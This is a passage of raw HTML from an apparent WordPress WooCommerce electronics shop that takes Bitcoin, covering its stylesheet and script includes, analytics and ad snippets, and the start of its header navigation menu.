<link rel='stylesheet' id='thickbox-css' href='https://btcshop4u.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://btcshop4u.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.64' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","switchByJS":"1","extra_params":[],"current_currency":"BTC"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.2.2" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/btcshop4u.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K825WL7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["btcshop4u.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K825WL7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.2.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://btcshop4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://btcshop4u.com/wp-json/wp/v2/product_tag/1652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://btcshop4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.8.5" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.126.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1793069333903282&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<meta name="msapplication-TileImage" content="https://btcshop4u.com/wp-content/uploads/2021/02/btc-mono1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-channel-home-theatre term-1652 theme-electro woocommerce-multi-currency-BTC woocommerce woocommerce-page woocommerce-no-js left-sidebar electro-compact electro-wide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3233"><a title="Welcome to Online Shopping with Bitcoin at Btcshop4u" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Welcome to Online Shopping with Bitcoin at Btcshop4u</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="https://goo.gl/maps/ifqnRmQ1L1yjFDxW8" data-wpel-link="external" rel="external noopener noreferrer"><i class="ec ec-map-pointer"></i>Store Locator</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-transport"></i>Track Your Order</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
					<img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
        </div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4122"><a title="Home" href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a title="Shop" href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a title="My Account" href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a title="Blog" href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a title="About us" href="https://btcshop4u.com/about/" data-wpel-link="internal" rel="nofollow noopener noreferrer">About us</a></li>
<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a title="Contact us" href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact us</a></li>
</ul></div><div class="header-support">
            <div class="header-support-inner">
                <div class="support-icon">
                    <i class="ec ec-support"></i>
                </div>
                <div class="support-info">
                    <div class="support-number"><strong>Support</strong> +1 646 930-8029</div>
                    <div class="support-email">Email: support@btcshop4u.com</div>
                </div>
            </div>
        </div>        </div><div class="electro-navbar">
            <div class="container">
                <div class="electro-navbar-inner">
                <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
